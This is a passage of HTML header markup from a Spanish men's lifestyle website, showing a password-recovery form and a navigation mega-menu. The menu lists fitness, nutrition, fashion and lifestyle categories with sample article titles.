                            <div class="td-login-panel-descr">Recupera tu contraseña</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">tu correo electrónico</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
            </div>
    <div class="menu-mega-menu-container"><ul id="menu-mega-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-78127"><a href="https://www.hombremoderno.es/category/fitness/">Fitness</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"2","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "534";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "134";
tdBlocksArray.push(block_tdi_1);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://www.hombremoderno.es/category/fitness/">Todo</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="3584" href="https://www.hombremoderno.es/category/fitness/deportes/">Deportes</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="3370" href="https://www.hombremoderno.es/category/fitness/blogdelgym/">El Blog del Gym</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_5" data-td_block_id="tdi_1" data-td_filter_value="3363" href="https://www.hombremoderno.es/category/fitness/esteroides-anabolizantes/">Esteroides</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_6" data-td_block_id="tdi_1" data-td_filter_value="23" href="https://www.hombremoderno.es/category/fitness/ganar-musculo/">Ganar músculo</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_7" data-td_block_id="tdi_1" data-td_filter_value="22" href="https://www.hombremoderno.es/category/fitness/perder-grasa/">Perder grasa</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_8" data-td_block_id="tdi_1" data-td_filter_value="21" href="https://www.hombremoderno.es/category/fitness/rutinas/">Rutinas</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_9" data-td_block_id="tdi_1" data-td_filter_value="972" href="https://www.hombremoderno.es/category/fitness/videos-fitness/">Videos de fitness</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/como-debes-hacer-abdominales-fa1/" rel="bookmark" class="td-image-wrap " title="Cómo debes hacer abdominales si quieres ver resultados" ><img class="entry-thumb" src="[data-uri]" alt="" title="Cómo debes hacer abdominales si quieres ver resultados" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/09/definir-cintura.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/como-debes-hacer-abdominales-fa1/" rel="bookmark" title="Cómo debes hacer abdominales si quieres ver resultados">Cómo debes hacer abdominales si quieres ver resultados</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/sueno-y-hormonas-ganar-masa-muscular/" rel="bookmark" class="td-image-wrap " title="Sueño y hormonas: así es cómo influyen en el crecimiento muscular" ><img class="entry-thumb" src="[data-uri]" alt="" title="Sueño y hormonas: así es cómo influyen en el crecimiento muscular" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/10/estado-anabolico.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/sueno-y-hormonas-ganar-masa-muscular/" rel="bookmark" title="Sueño y hormonas: así es cómo influyen en el crecimiento muscular">Sueño y hormonas: así es cómo influyen en el crecimiento muscular</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/errores-si-entrenas-con-pulsometro-fa1/" rel="bookmark" class="td-image-wrap " title="3 errores comunes si entrenas con pulsometro" ><img class="entry-thumb" src="[data-uri]" alt="" title="3 errores comunes si entrenas con pulsometro" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/10/entrenar-con-pulsometro.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/errores-si-entrenas-con-pulsometro-fa1/" rel="bookmark" title="3 errores comunes si entrenas con pulsometro">3 errores comunes si entrenas con pulsometro</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/flexibilidad-no-es-lo-mismo-que-estiramiento-aprende-a-trabajarla-fa1/" rel="bookmark" class="td-image-wrap " title="Flexibilidad no es lo mismo que estiramiento: aprende a trabajarla para mejorar tu rendimiento deportivo" ><img class="entry-thumb" src="[data-uri]" alt="" title="Flexibilidad no es lo mismo que estiramiento: aprende a trabajarla para mejorar tu rendimiento deportivo" data-type="image_tag" data-img-url="https://www.hombremoderno.es/wp-content/files/2018/06/ccimage-pexels-photo-616999.jpe"  width="218" height="145" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/flexibilidad-no-es-lo-mismo-que-estiramiento-aprende-a-trabajarla-fa1/" rel="bookmark" title="Flexibilidad no es lo mismo que estiramiento: aprende a trabajarla para mejorar tu rendimiento deportivo">Flexibilidad no es lo mismo que estiramiento: aprende a trabajarla para&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-78128"><a href="https://www.hombremoderno.es/category/nutricion/">Nutrición</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_10 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_10" ><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"3","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_10","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "3";
block_tdi_10.block_type = "td_block_mega_menu";
block_tdi_10.post_count = "4";
block_tdi_10.found_posts = "429";
block_tdi_10.header_color = "";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "108";
tdBlocksArray.push(block_tdi_10);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_10" id="tdi_11" data-td_block_id="tdi_10" data-td_filter_value="" href="https://www.hombremoderno.es/category/nutricion/">Todo</a><a class="mega-menu-sub-cat-tdi_10"  id="tdi_12" data-td_block_id="tdi_10" data-td_filter_value="29" href="https://www.hombremoderno.es/category/nutricion/adelgazar/">Adelgazar</a><a class="mega-menu-sub-cat-tdi_10"  id="tdi_13" data-td_block_id="tdi_10" data-td_filter_value="30" href="https://www.hombremoderno.es/category/nutricion/alimentos-suplementos/">Alimentos y suplementos</a><a class="mega-menu-sub-cat-tdi_10"  id="tdi_14" data-td_block_id="tdi_10" data-td_filter_value="33" href="https://www.hombremoderno.es/category/nutricion/comelopiensalo/">Cómelo/piénsalo</a><a class="mega-menu-sub-cat-tdi_10"  id="tdi_15" data-td_block_id="tdi_10" data-td_filter_value="28" href="https://www.hombremoderno.es/category/nutricion/ganar-peso/">Controla tu peso</a><a class="mega-menu-sub-cat-tdi_10"  id="tdi_16" data-td_block_id="tdi_10" data-td_filter_value="3471" href="https://www.hombremoderno.es/category/nutricion/recetas-nutricion/">Recetas</a></div></div><div id=tdi_10 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/las-cervezas-lupuladas/" rel="bookmark" class="td-image-wrap " title="¿Conoces las cervezas lupuladas?" ><img class="entry-thumb" src="[data-uri]" alt="cerveza lupulada" title="¿Conoces las cervezas lupuladas?" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2019/08/cerveza-ipa-portada.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/las-cervezas-lupuladas/" rel="bookmark" title="¿Conoces las cervezas lupuladas?">¿Conoces las cervezas lupuladas?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/beneficios-comer-pan-fa1/" rel="bookmark" class="td-image-wrap " title="Estos son los beneficios de comer pan que tal vez desconocías" ><img class="entry-thumb" src="[data-uri]" alt="" title="Estos son los beneficios de comer pan que tal vez desconocías" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/05/comer-pan.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/beneficios-comer-pan-fa1/" rel="bookmark" title="Estos son los beneficios de comer pan que tal vez desconocías">Estos son los beneficios de comer pan que tal vez desconocías</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/leche-de-cabra-o-vaca-cual-es-mejor/" rel="bookmark" class="td-image-wrap " title="Leche de cabra o leche de vaca: ¿cuál es mejor?" ><img class="entry-thumb" src="[data-uri]" alt="" title="Leche de cabra o leche de vaca: ¿cuál es mejor?" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/06/vaso-de-leche.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/leche-de-cabra-o-vaca-cual-es-mejor/" rel="bookmark" title="Leche de cabra o leche de vaca: ¿cuál es mejor?">Leche de cabra o leche de vaca: ¿cuál es mejor?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/alimentos-relacionados-cancer-fa1/" rel="bookmark" class="td-image-wrap " title="Adiós a los mitos: 5 alimentos relacionados con el cáncer" ><img class="entry-thumb" src="[data-uri]" alt="" title="Adiós a los mitos: 5 alimentos relacionados con el cáncer" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/05/Cibi-cancro.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/alimentos-relacionados-cancer-fa1/" rel="bookmark" title="Adiós a los mitos: 5 alimentos relacionados con el cáncer">Adiós a los mitos: 5 alimentos relacionados con el cáncer</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-78125"><a href="https://www.hombremoderno.es/category/moda/">Moda</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_17 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_17" ><script>var block_tdi_17 = new tdBlock();
block_tdi_17.id = "tdi_17";
block_tdi_17.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_17","tdc_css_class":"tdi_17","tdc_css_class_style":"tdi_17_rand_style"}';
block_tdi_17.td_column_number = "3";
block_tdi_17.block_type = "td_block_mega_menu";
block_tdi_17.post_count = "4";
block_tdi_17.found_posts = "281";
block_tdi_17.header_color = "";
block_tdi_17.ajax_pagination_infinite_stop = "";
block_tdi_17.max_num_pages = "71";
tdBlocksArray.push(block_tdi_17);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_17" id="tdi_18" data-td_block_id="tdi_17" data-td_filter_value="" href="https://www.hombremoderno.es/category/moda/">Todo</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_19" data-td_block_id="tdi_17" data-td_filter_value="37" href="https://www.hombremoderno.es/category/moda/accesorios/">Accesorios</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_20" data-td_block_id="tdi_17" data-td_filter_value="1730" href="https://www.hombremoderno.es/category/moda/look-estilo-semana/">El look de la semana</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_21" data-td_block_id="tdi_17" data-td_filter_value="36" href="https://www.hombremoderno.es/category/moda/perfumes/">Perfumes</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_22" data-td_block_id="tdi_17" data-td_filter_value="35" href="https://www.hombremoderno.es/category/moda/ropa-y-calzado/">Ropa y calzado</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_23" data-td_block_id="tdi_17" data-td_filter_value="34" href="https://www.hombremoderno.es/category/moda/tendencias/">Tendencias</a></div></div><div id=tdi_17 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/relojes-zeppelin-originales-espana-comprar/" rel="bookmark" class="td-image-wrap " title="El Zeppelin, un reloj con mucha historia" ><img class="entry-thumb" src="[data-uri]" alt="" title="El Zeppelin, un reloj con mucha historia" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2019/12/zeppelin-hombre-reloj.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/relojes-zeppelin-originales-espana-comprar/" rel="bookmark" title="El Zeppelin, un reloj con mucha historia">El Zeppelin, un reloj con mucha historia</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/boda-ideal-hombre/" rel="bookmark" class="td-image-wrap " title="La boda ideal para el hombre" ><img class="entry-thumb" src="[data-uri]" alt="Novios que se besan" title="La boda ideal para el hombre" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2019/12/boda.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/boda-ideal-hombre/" rel="bookmark" title="La boda ideal para el hombre">La boda ideal para el hombre</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/calvin-klein-cotton-stretch-2018-el1/" rel="bookmark" class="td-image-wrap " title="Calvin Klein COTTON STRETCH, la ropa interior más estilosa del 2019" ><img class="entry-thumb" src="[data-uri]" alt="" title="Calvin Klein COTTON STRETCH, la ropa interior más estilosa del 2019" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/06/51SI6H-HloL._SL1079_-e1529398331245.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/calvin-klein-cotton-stretch-2018-el1/" rel="bookmark" title="Calvin Klein COTTON STRETCH, la ropa interior más estilosa del 2019">Calvin Klein COTTON STRETCH, la ropa interior más estilosa del 2019</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/maquillaje-masculino-fa1/" rel="bookmark" class="td-image-wrap " title="La nueva revolución en la moda: maquillaje masculino" ><img class="entry-thumb" src="[data-uri]" alt="" title="La nueva revolución en la moda: maquillaje masculino" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/04/maquillaje-masculino-destacada.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/maquillaje-masculino-fa1/" rel="bookmark" title="La nueva revolución en la moda: maquillaje masculino">La nueva revolución en la moda: maquillaje masculino</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-646501"><a href="https://www.hombremoderno.es/category/lifestyle/">Lifestyle</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_24 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_24" ><script>var block_tdi_24 = new tdBlock();
block_tdi_24.id = "tdi_24";
block_tdi_24.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"4616","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_24","tdc_css_class":"tdi_24","tdc_css_class_style":"tdi_24_rand_style"}';
block_tdi_24.td_column_number = "3";
block_tdi_24.block_type = "td_block_mega_menu";
block_tdi_24.post_count = "4";
block_tdi_24.found_posts = "848";
block_tdi_24.header_color = "";
block_tdi_24.ajax_pagination_infinite_stop = "";
block_tdi_24.max_num_pages = "212";
tdBlocksArray.push(block_tdi_24);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_24" id="tdi_25" data-td_block_id="tdi_24" data-td_filter_value="" href="https://www.hombremoderno.es/category/lifestyle/">Todo</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_26" data-td_block_id="tdi_24" data-td_filter_value="46" href="https://www.hombremoderno.es/category/lifestyle/casa/">Casa</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_27" data-td_block_id="tdi_24" data-td_filter_value="1370" href="https://www.hombremoderno.es/category/lifestyle/ciencia/">Ciencia</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_28" data-td_block_id="tdi_24" data-td_filter_value="1600" href="https://www.hombremoderno.es/category/lifestyle/entrevistas-lifestyle/">Entrevistas</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_29" data-td_block_id="tdi_24" data-td_filter_value="781" href="https://www.hombremoderno.es/category/lifestyle/escapadas/">escapadas</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_30" data-td_block_id="tdi_24" data-td_filter_value="44" href="https://www.hombremoderno.es/category/lifestyle/motor/">Motor</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_31" data-td_block_id="tdi_24" data-td_filter_value="45" href="https://www.hombremoderno.es/category/lifestyle/ocio-urbano/">Ocio urbano</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_32" data-td_block_id="tdi_24" data-td_filter_value="42" href="https://www.hombremoderno.es/category/lifestyle/tecnologia/">Tecnología</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_33" data-td_block_id="tdi_24" data-td_filter_value="48" href="https://www.hombremoderno.es/category/lifestyle/trabajo-y-formacion/">Trabajo y formación</a></div></div><div id=tdi_24 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/montar-oficina-en-casa/" rel="bookmark" class="td-image-wrap " title="Montar una oficina en casa: 7 consejos para su éxito" ><img class="entry-thumb" src="[data-uri]" alt="oficina en casa" title="Montar una oficina en casa: 7 consejos para su éxito" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2021/01/laptop-oficina-casa.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/montar-oficina-en-casa/" rel="bookmark" title="Montar una oficina en casa: 7 consejos para su éxito">Montar una oficina en casa: 7 consejos para su éxito</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/estrategias-email-marketing/" rel="bookmark" class="td-image-wrap " title="Email Marketing 2020: Qué estrategia tener en cuenta" ><img class="entry-thumb" src="[data-uri]" alt="email marketing" title="Email Marketing 2020: Qué estrategia tener en cuenta" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2020/04/email-marketing-1-e1586520444937.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/estrategias-email-marketing/" rel="bookmark" title="Email Marketing 2020: Qué estrategia tener en cuenta">Email Marketing 2020: Qué estrategia tener en cuenta</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/ciudades-de-portugal-que-tienes-que-visitar/" rel="bookmark" class="td-image-wrap " title="Seis ciudades de Portugal que tienes que visitar" ><img class="entry-thumb" src="[data-uri]" alt="" title="Seis ciudades de Portugal que tienes que visitar" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2019/10/portugal-3460180_1280.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/ciudades-de-portugal-que-tienes-que-visitar/" rel="bookmark" title="Seis ciudades de Portugal que tienes que visitar">Seis ciudades de Portugal que tienes que visitar</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/saltar-banca-casino-montecarlo/" rel="bookmark" class="td-image-wrap " title="Joseph Hobson Jagger, el primer hombre en saltar la banca del Casino de Montecarlo" ><img class="entry-thumb" src="[data-uri]" alt="" title="Joseph Hobson Jagger, el primer hombre en saltar la banca del Casino de Montecarlo" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2019/10/money-1428587_1280.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/saltar-banca-casino-montecarlo/" rel="bookmark" title="Joseph Hobson Jagger, el primer hombre en saltar la banca del Casino de Montecarlo">Joseph Hobson Jagger, el primer hombre en saltar la banca del&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_24" data-td_block_id="tdi_24"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_24" data-td_block_id="tdi_24"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-825138"><a href="#">BELLEZA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-78131"><a href="https://www.hombremoderno.es/category/estetica/">Estética</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-798381"><a href="https://www.hombremoderno.es/category/fotos/chicas/">Chicas Guapas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-100907"><a href="https://www.hombremoderno.es/category/hombres-hm/">Hombres HM</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-78141"><a href="https://www.hombremoderno.es/category/eros/">Sexo</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_34 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_34" ><script>var block_tdi_34 = new tdBlock();
block_tdi_34.id = "tdi_34";
